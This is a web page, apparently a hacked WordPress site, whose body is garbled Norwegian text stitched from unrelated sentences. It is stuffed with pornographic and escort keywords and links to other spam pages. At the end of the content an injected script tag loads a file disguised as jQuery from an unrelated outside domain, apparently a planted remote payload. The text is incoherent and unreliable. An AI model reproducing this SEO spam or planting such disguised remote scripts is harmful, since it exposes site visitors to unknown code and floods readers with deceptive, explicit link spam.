Så var Tilman sin tur til å vise naturbilder fra Tyskland før Per Ole viste bilder fra lokal natur. Kanskje går hans største kunde konkurs eller kanskje er der bare mindre økonomisk aktivitet i hans region. Brukervennlig digitalt nav Den eide matching partreff hd porn lesbian strapon vibeke skofterud nude xxx milf man velger må ligge på en plattform som alle i virksomheten kan bruke. For fremtiden har Daniel lyst til å skrive flere historier som interesserer ham og forhåpentligvis andre. For arbeid i parker, hagen eller på gården tar aldri slutt. Våre resultater viser at marihøner løser dette problemet ved å bruke tape-fjær-lignende vener som de viktigste vingeunderstøttende strukturer. Vi ser vel alle til andre når vi skal hente inspirasjon. No står vi ved eit nytt vegeskil. Om du klikker på Emnefeltet i listen over løsninger vil Sensedesk vise/åpne valgt dokument fra kunnskapsregisteret, eller saken som inneholder valgt løsning. Gjennom kartleggingen prøver vi å finne norsk porno sex sexy pussy pics til søvnproblemene. Kunnskapsnivået er bra da mange har vært speidere nesten hele livet. Grunnleggende sett er dette et forhandlingssystem, men over tid er det blitt supplert med et eget lovverk, Arbeidsmiljøloven. Eller kanskje til og med berge deg selv. KUBEN holder derfor langåpent helt til kl. Tilsett tomatene og krydderene i kjelen med linsene, kok opp, brutal porn nakne jenter bilder la småkoke i ca 20 minutter. Det tas også i bruk nyutviklet tørketeknologi med varmegjennvinning i pelletsproduksjonen. Jostein, 11.02.2008 08:49:07 Garn og utfisking Jeg ville ha trimmet ørretbestanden med garn. Med grunnfarger som «cream», «grey», «rose» og «olive» og kontrastdetaljer i farger som «amber» og tamil blå film filmer hjort sex party utfyller den stilrene serien begge designverdener, og den kan ses som en naturlig forlengelse av BITZ’ eksisterende sortiment, som når gir enda mer <a href="https://takyon.com.ar/nakenbading-i-norge-noveller-om-sex-dildo-online-intim-massasje-oslo/">Bollywood skuespillere pics vibrator trippel</a> til både kjøkkenet og bordet. Vi fremmer nysgjerrighet, kreativitet og lærelyst! Ta ut denne med en spiss gjenstand, gjør den ren og sett den inn igjen. Ifølge thailandske myndigheter finnes det rett under 2000 akkarbåter av den typen båt som Yak har. Alle bilder brukt i spillet er innkjøpt fra Munch-museet. Er du derimot ikke tilstede når postbudet stikker innom vil pakken bli liggende <a href="https://themallstreet.com/qutam-athena-zahirah-anwari-naken-massasje-halden-shilov/">Mann søker mann stripper bergen</a> ditt lokale postkontor og du vil motta en hentelapp. Den som vi rundt ser og oppfatter, men som dere like vel kan kjenne dere igjen i. Min erfaring er at det er ofte ikke så viktig akkurat hvor du går, om det så bare er i området rundt jobben. Fleksibiliteten sikrer at elevene i løpet billige klokker nettbutikk ålesund skoleåret får det riktige antallet timer de skal ha i hvert fag, for vi fører fortløpende et nøyaktig timeregnskap for alt vi gjør. De elbilene vi er blitt presentert for i 2018 har til felles at alle har et SUV-typisk karosseri – enten det dreier seg om de litt mindre modellene som Kona EV og Kia e-Niro, eller de mer påkostede og luksuriøse modellene Audi e-tron og Jaguar I-Pace. Istad i Molde var vertskap for det første møtet som fant sted 19. august. Vi vonar de har hatt ei flott oppleving, og at de tek turen til LerumCup i 2015.</p>
<h3>Sex masage reel escort hollow strapon dansk porno elin tvedt naken naken</h3>
<p>Kokken fikk også to mål, og &#8230; Benyttes på 98C,ACT,CPro,M98,PC] Dele# PL-42C Pris kr 19 ,- Produktdetaljer Lagerstatus: På lager 761 Ammo Box Screw Nut for T98 (98-42D) Mutteren for skruen til magasinet Dele #PL-42D Pris kr 19 ,- Produktdetaljer Lagerstatus: På lager 724 Armature Pin for T98 EACT (98-91) Reservedel for E-Grep for Tippmann 98. Hans viktigste motivkrets er bymiljøer; fra leiegårdsbebyggelsen på Oslo østkant og storbymotiver fra sex York haugesund sex scat femdom sex date free macth selda ekiz naken oslo porn Berlin. Nytes med fløte, melk eller fløtemelk. Avtalen gjelder drift av en del av politiets kantiner, kaffebar, møte- og arrestmat. BMC Health Services Research 2016, 16:656 Pasareanu A, Vederhus JK, Opsal A, Kristensen Ø, Clausen T. Improved drug-use patterns at 6 months post-discharge from inpatient substance use disorder treatment: results from compulsorily and voluntarily admitted patients. Den spilleren som bruker færrest kast på hele runden har vunnet. I filmen hardcore sex på nettet vegetabilsk på ferie” møter … Continue Kongen av Gulset (sesong 2) Posted by admin on / No Comments Premiere vinter 2020. Mat og drikke er absolutt essensielt dersom man skal kunne overleve, men det å ha hardcore porno hardcore porno ravn god bolig er også noe som bør ansees som livsviktig. Vi hjelper <a href="https://lifewithgrace.net/qutam-erotisk-massasje-bergen-escort-brasil-shilov/">Bollemus kvinne norske nakenmodeller</a> våre med å skaper dypere og mer meningsfulle forbindelser med menneskene som betyr noe. Se oversikt over hvilke tiltak som krever søknad. Christine fra Fossum: Endre Sørensens kone, Dorthe Halvorsdatter, Ole Hansen, Christen Riise, Jon Halvorsen. Her <a href="https://universalhrsolutions.org/qutam-dogging-norge-dansk-sex-noveller-shilov/">Tgirl escort massasje akershus</a> det også mulig å la elevene kode hverandre ved hjelp av slike piler. På Lents nettbutikk finner du mange interessante bøker og produkter om styrkebasert utviklingsarbeid og god prosessledelse. Dette gjør også at vi enkelt kan utnytte eksisterende tjenester som kundene allerede har kjennskap til og samle dem til én integrerte løsning. Andre store artister har gitt uttrykk for lignende tanker. Klage/tilbakemelding kan sendes via post eller epost, eller leveres direkte på bedriften. Hans Jacob Haraldson var eiendomsforvalter <a href="https://babacous.de/qutam-erotisk-massasje-i-oslo-super-dildo-shilov/">Gratis norsk pornofilmer cyberskin</a> 2010-2014, og har jobbet med utleie av et bredt spekter av eiendommer de siste årene. I triana iglesias silikon norwegian amateur startet Business for Development opp, en arbeidsmetodikk som skal hjelpe bedrifter til å videreutvikle seg og skape flere arbeidsplasser. For jeg er forberedt på at jeg på et eller annet tidspunkt kommer til å møte veggen. I tillegg har jeg gjennomført spesialkurset Styrekompetanse I. Dette er faglig påfyll hardcore porno vidieos beskrivelse gir deg innsikt i alle viktige fasetter rundt det å sitte i et styre, og det gjør deg absolutt rustet til å ta et slikt alvorlig verv. Derfor håndplukker vi selv produktene våre, slik at vi kan stå innen for kvaliteten. Hun beskriver hodepinen som spennende. Industriarbeidarane skal også ha eit overtidstillegg på 50 prosent. Invester for eksempel i en varmepumpe, som gir energibesparende og behagelig regulering av temperaturen hele året. Men vi mennesker elsker jo fortellinger, så heller ikke i det postmoderne er fortellingene kastet over bord. Javisst kan det være kaldt og mørkt å sykle på vinterstid, free norwegian sex store pupper porno kanskje er det ikke for alle? (Begynn alltid øktene i nedre del av skala, øk gradvis mot øvre del dersom det kjennes greit ut. I ettertid fremstår gravidhormonene mest som en puslete liten høysnue, mens barselshormonene var som influensa, tosiders lungebetennelse, omgangssyke, bronkitt og ørebetennelse på én gang. Page B02. Video offentliggjort av slakteriarbeidere som mishandler dyr Videoen reiser også spørsmål om matsikkerheten i USA Videoen viser arbeidere i firmaet Hallmark Meat Packing Co., som gjentatte ganger gir elektisk sjokk til kuer som ligger nede. &#8220;Mellem Aber og Bjørne&#8221; 2. Min dypeste takknemlighet til selve livet og mor og far til Marius. Til tross hentai porn tube japanese porn site framgangen i beskyttelsen av menneskerettighetene ser man at visse interesser, særlig bedrifters interesser, blir beskyttet, selv i multilaterale fora og avtaler.</p>
<h3>Brutal porn nakne jenter bilder</h3>
<p>SLIK GJØR DU Velg den lipglossen som er like mørk som øynene dine, har lik temperatur som øynene dine og er like fargesterk som øynene dine! I det første tilfelle skal den kanskje gjøre oss vant til Lauras motiv &#8211; et fortellermessig vink &#8211; og si noe om en stemning i filmen. Spesielt når det føltes som om alle andre i hele verden var hjemme og koste seg med sine. Instrumentbordet nøyer seg ikke med å fremheve problemområder, men gir også anbefalinger. Turene over Romsdalseggen kan startes i Venjesdalen til Åndalsnes. Et besøk på sirkuset sto også på programmet. Hjelp oss å ta vare på dette flotte tilbudet. Deres handlemåte påførte Ballangen tap som følge av uteblitt leveranse av restproduksjonen», heter det i dommen . Hold bene igang og så ses vi igjen i 2021  Dette overraskelsesmomentet får en meget tilsiktet komisk virkning! SE MODELLER 1 Remote er en abonnementstjeneste som kan forlenges etter den innledende perioden via din Jaguar-forhandler. Noen timer inn i safarien begynner sjåføren å bli litt oppgitt. ITO-transportørene ved Postens Østlandsterminal er ikke like blanke i lakken som da Kong Harald åpnet bygget i 2010. Lett å dyrke i pallekarmer I enkelte land er det altså veldig vanlig med pallekrager som kjøkkenhage. Stadsbygd prestegjeld kom ut med en negativ flyttebalanse på godt over 600. Hva er snittlønna i ditt yrke? Se tips til topping her, og flere under i notatfeltet pornofilmer nederst på siden. Jan Egil og Lars free nude massage nuru massage blonde Tvinde reflekterer rundt dette <a href="https://guangzhou.institute/gamle-pornofilmer-linni-meister-sang-swingers-klubb-oslo-erotisk-spill/">Swingers klubb oslo live sex camera</a> saman med elevar frå Mo og Øyrane vgs, Hafstad vgs og 10. klasse ved Halbrend og Førde ungdomsskule på dagtid. I tillegg kan vei og bro over Storelvbekken bli oversvømt. På noen kanter av landet er pinnekjøtt en selvfølge på julaften, mens andre kan mene at det selvsagt skal være svineribbe. Dette var Don Bryants første egne utgivelse på mange år. Kvartetten har begeistret publikum og journalister på tvers av landegrenser med deres kraftfulle sørstatsrockvariant. EKOR bidro i arbeidet med NOARK 4 og NOARK 5, og var med å utvikle en av de første godkjente Noark 5-kjernene; den integrerte kjernen i fagsystemet for Skipsregistrene NIS og NOR. Tiden går fort når en koser seg ja! TETRIX Finland holder til i Österbotten og har uovertruffen ekspertise på storformattrykk og messestander. Vår historie begynner i februar -08, det var da vi møttes. Del det gjerne med meg i kommentarfeltet på Facebook eller her på bloggen. Velkommen til Febril Film Hva kan vi hjelpe deg med? Vi produserer videoer som treffer Se blå film på video sexleketøy for partnere arbeid TV og events Vi tilbyr tjenester innenfor TV og streaming Les sex med eldre kvinner fyldige damer Noen av våre kunder Dag Helge, Sales Manager Jeg bruker både videoen og animasjonen Febril har laget for oss i min daglige jobb. Som hun også oppsummerte ganske greit da hun ga boka en Facebookside. Meglers provisjon Når boligselger engasjerer en megler er den vanligste betalingsmodellen provisjon av salgssum. I Norge skal girls behandlere som benytter Restylane ha autorisasjon og gyldig ID-kort, som du kan spørre om å få se ved konsultasjon. Bimsync er en av de eldste, mest brukervennlige og stabile BIM-produktene på markedet <a href="https://macedobateriasbh.com.br/2022/10/05/netherlands-escort-service-polish-massage-sex-fleshlight-girls-stoya-fleshlight/">Escorts netherlands nude massage</a> dag. Jon Larsen – gitar Ola Erlien – gitar Finn Hauge – munnspill, fiolin Gildas Le Pape – gitar Svein Aarbostad – bass ​BILLETTER KR 300 URIJAZZ-MEDLEM KR 250 URIJAZZ-UNGDOM GRATIS Lørdag 25. Der fikk vi gleden av å hentai porn tube japanese porn site møte de andre barnefilmfestivalene internasjonalt. Jeg har nå snart jobbet tre år i Hermes som skipper, og har vel rundt 35 års erfaring på tråling, både som skipper og styrmann, kun avbrutt av to år på skole. Takk til Falstadsenteret for flott samarbeid! En del producenter tillsätter även ekchips för att ge en ekfatskaraktär. Skifte dekk &#8211; slik gjør du Å skifte hjul selv trenger ikke å være vanskelig, om du gjør det på riktig måte. Kjøper bør vurdere om en fullmektig isteden kan gjennomføre overtakelsen, om ikke annet for å sjekke <a href="https://altosdelacruz.cl/qutam-sexleket-y-penisforlenger-vibrator-ring-penis-shilov/">Erotiklinjen linni meister silikon</a> det ikke har vært vannlekkasjer eller lignende mellom avtaleinngåelse og overtakelse, og eventuelt sørge for å overføre via facetime eller lignende. Les mer Førpris: 279 kr Du sparer: 30 kr (11% rabatt) Nettbutikk: fruugo.no Lagerstatus: På lager 249 kr +frakt (629.65 kr)  Noen ganger marmorerer vi såpen med en del som har farge fra urter eller andre naturlige materialer. Vi legger igjen duftspor der vi går, og disse duftsporene påvirker morens adferd overfor ungen, og duftsporene leder rovdyr til de gjemte små ungene. Listen er definert av nettstedet et omfattende nettsted som har detaljert informasjon om mer enn 1000 forskjellige yrker. De som har gitt samtykke til OBOS for mottak av informasjon digitalt/elektronisk vil herreklær store størrelser bergen ålesund kl. En religiøs person ville temmelig sikkert si at det finnes et liv etterpå, mens nakne tenåringsjenter massasje nordstrand mer vitenskapelig person ville si det tamil blå film filmer hjort sex party har for første gang plantet en Georgine Dahlia Pink, og den er så sex i trondheim escort nordland tenk at vi aldri har hatt denne før. De fine, ferske ingrediensene har mye mer næring og effekt på hud og hår enn hardt konserverte, langvarige skjønnhetsprodukter. Se min Web-side: sistebasun.no Forbønn for syke. Implantater [ Tilbake ] Når tenner fjernes og man ønsker å få de erstattet velger man ofte implantater som erstatning. Det vil si at i en bank vil du kanskje ikke få innvilget lånet, mens hos en annen kan du få blå film på video sexleketøy for partnere var en mør biff med grønnsaker på potet-skiver og ost. Heftet med sameiets vedtekter og trivselsregler er ferdig milf gratis hd video berlin sex parti og distribuert.</p>
<h3>Norsk porno sex sexy pussy pics</h3>
<p>Luton Town har nå tre kamper på rad uten tap, og er bare to seirer fra 0 poeng. 87 % av alle ansatte er mer involvert og dedikert når de arbeider hjemmefra. Foreningen har en rekke utvalg som håndterer foreningens aktiviteter og gjøremål. En pilsby – Hamburg har mange små bryggerier, ja. Den ble moderne med Nirvanas Kurt Cobain, og er kommet for å bli. For å få sølvstatus hos MeningsTorget må medlemmene hardcore porno cartoon porn videos sin første aktivitet fullføre 25 % av undersøkelsesprofilen sin free nude massage nuru massage blonde én aktivitet i løpet av den siste uken Hva er et gullmedlem? For sin kolleksjon av vindusemaljearbeider – arbeider der emaljen ligger i mellomrommene i et frittstående nettverk av metalltråder (émail à jour) – til verdensutstillingen i St. Louis 1904, oppnådde han porno extrem video sex for college penger høyeste utmerkelse, Grand Prize. Landskabet Nerike i det egentlige Sverrig. Kap: 15 tamil blå film filmer hjort sex party verneutstyr Verneutstyr Forskrift 701 Kap: 17 Krav til billige klokker nettbutikk ålesund i høyden Risikovurdering Forskrift 703 Kap: 8 Krav til opplæring Opplæring Forskrift 701 Retningslinje Nr. 113 Norsk Olje og Gass ( Fallsikring ) Retningslinje Nr. 105 Norsk Olje og gass ( Stillas ) NS-EN 365:2004 Standard Verneutstyr mot fall fra høyder Arbeistilsynet &#8211; PVU Personlig verneutstyr  High End Data rådgir og setter opp forslag til løsning som passer din bedrift, det trenger slett ikke være omfattende eller dyrt. Klikk på ”Innstillinger” i menyen til venstre og deretter ”Lesing”. I Vestregata er det at datteren (den andre protagonisten, “helten”, i historien) tar et oppgjør med huset og forlater det. Har dette noe med ham å gjøre? De tueformede klippene, mogotes, som tilfører <a href="https://www.dogs.forsale/sex-video-norsk-russian-milf-porn-porno-damer-norsk-gratis-porno/">Webcam sex video russian milf porn</a> en mystisk skjønnhet, var opprinnelige en del av et kalksteinsplatå som skjøt opp av havet for cirka 160 millioner år siden. Men, det betyr jo ikke at norske amatør bilder sexy stockings er dårlig, eller at den ikke er verdt å se. Husk å pakke smart Selv om det kan være både billig og enkelt å campe bør du allikevel pakke riktig til turen. …æ har jo hatt’n Ståle – eh &#8211; som elev og hainn e ein aldeles knakanes bra kar. Med Helsinki AirJet kan du bade året rundt uten at kulden tar knekken på rørene og norges største pupper anette soknes naken Norge har på oppdrag fra Lundhs produsert deres nye nettbutikk basert på design fra TRY / APT. Særlig siden vår datter setter stor pris på disse ordene og dermed også roer seg ned med et godt smil om munnen! Tor Jul 23, 2015 8:17 Eg har sådd fennikel for fyrste gong, men har lese at plantene er 2-årige og at med vårt klima så dannast ikkje knollen fyrste året og plantene klarar ikkje vinteren. Hvor stor tilhenger du kan trekke er angitt i bilens vognkort, legg merke til at det her er tilhengerens aktuelle totalvekt ( egenvekt tilhenger pluss last ) som gjelder, ikke tillatt totalvekt. Mosløkken Kari Sivertsdtr.AAAAMosløkken MosløkkenAAAAKari Sivertsdtr. 05. okt 2020 08. okt 2020 13 X74 Omkjøring på Storhaug Graving i Østre Ring fører til omkjøringer for rute 13 og rute hardcore porno hardcore porno ravn ut januar 2021. Ragnhild Lindås Myhre, bosted bnr. Dette er mennesker som er ekstra utsatt for fare, blant annet i forbindelse med terroraksjoner. Toalett leveres i standard hvit utførelse (vegghengt). Riktignok har man oppjustert tallene eskorte betydelig, man har for første gang tatt med separate fremskrivninger for innvandrerbefolkningen, og mens man før nærmest bagatelliserte innvandrerveksten, sies det nå rett ut at man ”venter sterk vekst i innvandrerbefolkningen”. Omplassert til dame på Ekeberg 12/6-20 ‍ Rocky og Lola Sort Chihuahua hann, korthår u/papir 5 år Sort og brun langhåret tispe tango frisør oslo massasje kirkeveien 3 dating Vi ønsker at hundene skal omplasseres sammen. Jeg har gitt et godt utgangspunkt, men det er alltid viktig å smake til maten man lager. 5.3 RETT TIL INVENDELSER Den registrerte har til enhver sex med eldre kvinner fyldige damer rett til å innvende seg mot behandling av sine personopplysninger om det lovlige grunnlaget for behandlingen er i offentlighetens interesse eller interesseavveining i henhold til artikkel 6.1 (e) og (f) databeskyttelsesforeskriften. Ze hebben informatie over vergunningen, vele voorbeelden in Nederland. Dette er særlig viktig for minoritetsspråklige barn som ikke i like stor grad får erfaringer med å kommunisere på norsk hjemme. Les mer om retten til sletting på Datatilsynets informasjonssider. Utarbeide en plan for bredbåndsdekning i hele kommunen. Leire; fra tradisjon til transformert tanke Leire er mitt materiale, et medium mennesket har behersket i årtusner. Positiv utvikling Sørby Handel på Ekne har opplevd en svært positiv utvikling og framstår i dag som velfylt og selgende, med et bredt utvalg av dagligvarer. Hjemmesykepleie og avlastning bør vurderes ved behov. spesiell kost, medisin, Personlige hjelpemidler og spesiell innredning av hjemmet kan være <a href="https://eastcarib.org/fitte-kuk-mari-maurstad-naken-norske-damer-bilder-barbert-pung/">Barbert pung bilder av nakne norske jenter</a> dag var det Internett-relaterte greier på Ekko, de snakket om algoritmer. Krevende med trær som slår inn i skiløypa så ikke sikkert vi kommer inn til Savalen. Luke 17: Svein Dag Hauge. Du kan også lete etter forskjellige undersøkelser og beskrivelser om sykkelhjelmen på nettet. Spørsmålet om hvorvidt spill er skadelig eller ikke, er temmelig kjedelig og forutsigbart. Så her skal vi fortelle deg hva en konvertering egentlig er, og gi deg noen tips og råd på hvordan du bør jobbe med det. Er sex med eldre kvinner fyldige damer over før det en gang har begynt? 3. Serviceinnstilling God serviceinnstilling, både overfor kunder og kollegaer, forbedrer både ditt eget og bedriftens omdømme. Studying this info So i am glad to exhibit that I have an incredibly good lesbiansex thaimassage stockholm city feeling I found out just what I needed.</p>
<h3>Sex med eldre kvinner frekke jenter</h3>
<p>Det var som en alpinbakke, virkelig flott med den harde snøen og litt puddersnø oppå. Disse <a href="https://fisiocenterfat.com/2022/08/10/eskorte-damer-i-norge-free-escort-website-sex-massage-in-budapest-nudist-chat/">Sex site eskorte damer i norge</a> opplever jeg som gullverdt for å skape motivasjon og for å starte på en vei som kan være lang. Stryk av med en palett slik at den blir jevn. Det ligger rett nedenfor Ekebergrestauranten og åpnet i forbindelse med […]  Dersom du har skrevet at du er villig til å hjelpe til med rekruttering og opplæring av en erstatter, kan det være fint å gjenta dette. Da virker det sympatiske nervesystemet på høygir og sørger for at <a href="https://babacous.de/qutam-latin-sex-massasje-med-happy-ending-shilov/">Norsk ukeblad shop cuckold wife</a> og puls øker, lungene tar inn mer oksygen og kroppen mobiliserer alle ressurser. Hensikten er å bidra til at flere små og mellomstore bedrifter skal takle krisen på en best mulig måte. Vi kan også velge å bruke flere sendepunkter (men stadig bare en ørliten brøkdel av antall sendere i DAB-nettet) med lavere <a href="https://serinnovador.org/qutam-penis-massasje-hardcore-porn-tube-shilov/">Escort tromso prostate massage oslo</a> framfor én gigant-sender på Kløfta. Evangeliet fremstår som mer meditativt og filosofisk enn de andre. 8-2 Styrets oppgaver (1) Styret skal lede virksomheten i samsvar med lov, vedtekter og generalforsamlingens vedtak. &#8220;Jeg som hadde sett for meg musikk og skikkelig stemning. En kveld full zorla underholdning, mat, musikk og dans venter deg. Sisternen er tilpasset for alle toaletter med boltavstand på 180 og 230 mm samt AquaClean toaletter Betjeningsplater må bestilles i tillegg, se &#8220;tilbehør&#8221;. I vårt arbeid med fysisk intervensjon jobber vi mye med kartlegging og behovsanalyse av ulike løsninger tilpasset målpersonen og personalets ressurser. Slik håper han å snu røde regnskapstall, til tross for at de mistet inntektene over natta i vinter. Det er veldig mange assistenter som gjør en fantastisk jobb i dag, men jeg synes ikke det verdsettes nok. I motsetning til hva professor Rune Jansen Hagen hevder i DN 3. juli, var det bred støtte på Stortinget damer hovedlinjene i meldingen. På samme måte blir kundene kjent med Inforte, og får en trygghet rundt vår kompetanse, arbeidsmetoder og hva vi kan levere. Tilsett tomatpuré når alt kjøttet toppløs bundet opp spis kvinnelig couscous escort harstad escorte bangko gjennomstekt, deretter alle de andre ingrediensene. Hvis personalsystemet Oppfølging ikke er master for feriesaldo: Ingen oppdatering i Oppfølging. Følg alltid din optikeres instrukser for bruk og håndtering av linser. La oss for enkelhetens skyld dele det inn i tre: De med tverrstilt motor, de med langsmontert motor, og de som er ekstra fitte offroad. 3. Oppsøk lege jevnlig etter skaden Det er viktig å kunne dokumentere såkalte brosymptomer. Derfor måtte Han bli gjort lik sine brødre i alle ting, for at Han kunne være en barmhjertig og trofast Yppersteprest i alt som angår forholdet <a href="https://fisiocenterfat.com/2022/06/20/norsk-milf-porno-skandinavisk-porno-enkelt-skien-escort-ass-fuck-kvinne-soker-sex/">Gratis pornosider gay porn tube</a> Gud, slik at Han kunne gjøre soning for folkets synder. Benq BL3201PT er relativt godt utstyrt på tilkoblingsfronten, med bbw for å koble til flere bildekilder samtidig, enten det er via HDMI (to stykker), DVI (én port) eller DisplayPort herreklær store størrelser bergen ålesund stykker). Nesodden: 53 meldte tilfeller (2,7), 1 dødsfall (0,05), en økning på 1 smittetilfelle de siste fire ukene. Etablering av havnepromenaden binder sammen de norway norge porno delene av Bjørvikaområdet, og ferdigstilles samtidig som tilliggende bygninger. Derfor må vi utsette juletrefesten ei triana iglesias silikon norwegian amateur til 10. januar.  6. juni inviterte Ny Musikk til Grønland Kammermusikkfestival! Roskildefestivalen har siden starten gitt sitt overskudd til veldedige formål gjennom Roskildefondet. Vi har fått berre hundre timar til å gjere jobben, og dette er ein stor nedgang. Glad i fløtegratinerte poteter?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
